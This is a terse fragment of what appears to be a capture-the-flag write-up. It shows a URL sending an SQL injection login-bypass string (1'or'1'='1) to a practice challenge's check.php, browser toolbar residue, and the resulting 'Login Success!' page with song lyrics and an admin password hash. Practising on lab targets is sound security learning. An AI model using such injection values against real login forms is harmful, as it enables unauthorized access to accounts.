 http://97dbd952-0f9f-4c14-bc80-a6fa0c2a4d38.node4.buuoj.cn:81/check.php?username=1&password=1'or'1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is
'353360466c26c31b06a1c06495ddc038'